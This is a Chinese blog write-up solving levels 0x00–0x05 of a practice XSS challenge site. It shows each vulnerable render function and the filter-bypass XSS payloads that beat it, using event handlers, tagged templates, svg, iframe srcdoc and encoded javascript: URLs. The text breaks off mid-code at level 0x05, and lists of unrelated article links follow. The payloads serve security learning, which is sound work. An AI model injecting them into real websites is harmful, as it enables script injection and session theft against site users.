Xss Game挑战
前言
最新学习了下xss的更深入的东西,学习了一波浏览器解析机制和XSS向量编码的知识。
这里就些xss的练习题巩固知识
学习的话结合如下两篇文章看,从例子和基础原理层面都有:
http://bobao.360.cn/learning/detail/292.html
https://xz.aliyun.com/t/5950?accounttraceid=5564cfe1bcf849fd86c4ac5e40e772e7qcnv
最常见的html编码有:html实体编码。分为十进制和十六进制
如把尖括号编码[ < ] 十进制: < html十六进制:<(这里的分号是可以省掉的)
最常见的js编码有:八进制,十六进制,jsunicode编码。
如把尖括号编码[ < ] 八进制:74 十六进制:x3c unicode:u003c
Xss Game挑战
项目:https://github.com/haozi/xss-demo
自带alert(1)的js地址:https://xss.haozi.me/j.js
0x00

我这里选择闭合下div标签或者可以直接插入<script>alert(1)</script>
function render (input) {
return '<div>' + input + '</div>'
}
payload
</div><script>alert(1)</script><div>

0x01
如果看了上面的文章可以知道,不能直接在<textarea>标签中直接插入<script>xx</script>,是不会执行,无效的。这里必须闭合标签才可以
function render (input) {
return '<textarea>' + input + '</textarea>'
}
payload
</textarea><img src=x onerror=alert`1`><textarea>

0x02

input标签中可以使用事件
function render (input) {
return '<input type="name" value="' + input + '">'
}
payload
123" onmouseover="alert`1`
123" onmouseover="alert`1`

0x03

这里用了javascript中的replace方法,带/g就是全局替换,会将(和)替换为空
function render (input) {
const stripBracketsRe = /[()]/g
input = input.replace(stripBracketsRe, '')
return input
}
payload
<script>alert`1`</script>
这里使用的是Es6中的标签模板,运用如下

“标签模板”的一个重要应用,就是过滤 HTML 字符串,防止用户输入恶意内容。
let message =
SaferHTML`<p>${sender} has sent you a message.</p>`; function SaferHTML(templateData) {
let s = templateData[0];
for (let i = 1; i < arguments.length; i++) {
let arg = String(arguments[i]); // Escape special characters in the substitution.
s += arg.replace(/&/g, "&")
.replace(/</g, "<")
.replace(/>/g, ">"); // Don't escape special characters in the template.
s += templateData[i];
}
return s;
}
上面代码中,sender变量往往是用户提供的,经过SaferHTML函数处理,里面的特殊字符都会被转义。
let sender = '<script>alert("abc")</script>'; // 恶意代码
let message = SaferHTML`<p>${sender} has sent you a message.</p>`;
message
// <p><script>alert("abc")</script> has sent you a message.</p>
标签模板的另一个应用,就是多语言转换(国际化处理)。
i18n`Welcome to ${siteName}, you are visitor number ${visitorNumber}!`
// "欢迎访问xxx,您是第xxxx位访问者!"
学习自=>https://blog.csdn.net/TSeven37/article/details/82079286
0x04
这次过滤了(),也过滤了`,这样就用不了模板标签了的特性了
function render (input) {
const stripBracketsRe = /[()`]/g
input = input.replace(stripBracketsRe, '')
return input
}
这里百度找了一下,需要用到svg,为了更好了解,发现[CISCN2019 华东北赛区]Web2涉及到svg,于是通过题目又了解了一波=>https://www.cnblogs.com/keelongz/p/12628740.html
svg中是可以字符引用的,这里设计到了上面文章说的数据状态中的字符引用
payload
<svg><script>alert(1)</script></svg>
<iframe srcdoc="<script>alert(1)</script>">
<a href="javascript:%61%6c%65%72%74%28%32%29">123</a>
补充:绕过()
<a onmouseover="javascript:window.onerror=alert;throw 1">aa
第二个payload运用的也是属性状态的字符引用。是H5中iframe的特点,因为h5中iframe的srcdoc属性,srcdoc里的代码会作为iframe中的内容显示出来,srcdoc中可以直接去写转译后的html片段。
第三个payload,照理说是可以的,属性值状态的字符引用,然后html解码->url解码=><a href="javascript:alert(2)">点击是可以触发xss的。但是没有算✔成功。

0x05
这里是需要逃逸注释,但是过滤了-->,替换成了笑脸。
function render (input) {
input = input.replace(/-->/g, '
Xss Game挑战的更多相关文章
- xss之挑战小靶场(1-10)
在线靶场(http://xss.fbisb.com) w 第一关 get请求,没有什么过滤,直接上<script>alert()</script> 源码: 第二关 输入参数会显 ...
- XSS挑战第一期Writeup
0x00 起因 这期 XSS 挑战的起因是在阅读“Modern Web Application Firewalls Fingerprinting and Bypassing XSS Filters”过 ...
- 1.6 xss挑战平台练习
------------------------- XSS挑战之旅 ------------------------- 最近在学习xss,找到了一个xss练习平台,在线地址:http://test.x ...
- XSS挑战之旅---游戏通关攻略
最近发现一个有趣的XSS闯关小游戏,游戏的作者是先知社区的大佬Mramydnei,喜欢XSS的大家可以一起来学习交流. 现在我把自己在前面的十八关里面的闯关过程记录一下,大神绕行,我是菜鸟,大家可以一 ...
- XSS挑战之旅(通过看代码解题)
XSS 挑战之旅 level 1 没有什么过滤 payload: <script>alert(1)</script> level 2 php关键代码: echo "& ...
- XSS-labs通关挑战(xss challenge)
XSS-labs通关挑战(xss challenge) 0x00 xss-labs 最近在看xss,今天也就来做一下xss-labs通过挑战.找了好久的源码,终于被我给找到了,因为在GitHub上 ...
- xss挑战之旅wp
Level 1 - 180831 第一关很简单,开胃菜 payload: http://localhost/xss_game/level1.php?name=test123<script&g ...
- XSS挑战之旅平台通关练习
1.第一关 比较简单,测试语句: <svg/onload=alert(1)> <script>confirm(1)</script> <script>p ...
- XSS挑战之旅,学习笔记
第一关: http://test.ctf8.com/level1.php?name=test 观察到通过get方式传参有会显, 直接打最简单的xss playload: <script>a ...
随机推荐
- PS2手柄在arduino上进行测试,可用,供喜欢diy的朋友借鉴
#include <PS2X_lib.h> //PS2手柄PS2X ps2x; // create PS2 Controller Class//////////PS2引脚///////// ...
- 干货|漫画算法:LRU从实现到应用层层剖析(第一讲)
今天为大家分享很出名的LRU算法,第一讲共包括4节. LRU概述 LRU使用 LRU实现 Redis近LRU概述 第一部分:LRU概述 LRU是Least Recently Used的缩写,译为最近最 ...
- Oracle client客户端简易安装网上文档一
Oracle client客户端简易安装网上文档一-------------------------------------------------------------------------一. ...
- cin.getline()的用法和坑
cin.getline()的用法和坑 cin.getline大致原型:**istream& getline (char* s, streamsize n, char delim='\n');* ...
- OpenCV-Python 霍夫圈变换 | 三十三
学习目标 在本章中, 我们将学习使用霍夫变换来查找图像中的圆. 我们将看到以下函数:cv.HoughCircles() 理论 圆在数学上表示为(x−xcenter)2(y−ycenter)2=r2(x ...
- Jenkins打造多分支流水线指南
overview: 多分支工作流程带来了以下几个关键能力: 在代码仓库中,每个新分支都有自己单独的工作流水线(job). 每个工作流水线都记录了对应分支的构建和变更历史. 可以自定义设置流水线随着分支 ...
- Java生鲜电商平台-电商中"再来一单"功能架构与详细设计(APP/小程序)
Java生鲜电商平台-电商中"再来一单"功能架构与详细设计(APP/小程序) 说明:在实际的业务场景中(无论是TO B还是TO C)不管是休闲食品.餐饮.水果.日用百货.母婴等高频 ...
- [POJ2533]Longest Ordered Subsequence<dp>
题目链接:http://poj.org/problem?id=2533 描述: A numeric sequence of ai is ordered if a1 < a2 < ... & ...
- el-table分页展示数据
<el-table :data="tableData.slice((currentPage-1)*pageSize,currentPage*pageSize)" :show- ...
- CAP定理和BASE理论
CAP定理和BASE理论 标签(空格分隔): 操作系统 CAP定理 CAP定理: 一个分布式系统最多只能满足一致性 (Consistency), 可用性(Availability)和分区容错性(Par ...
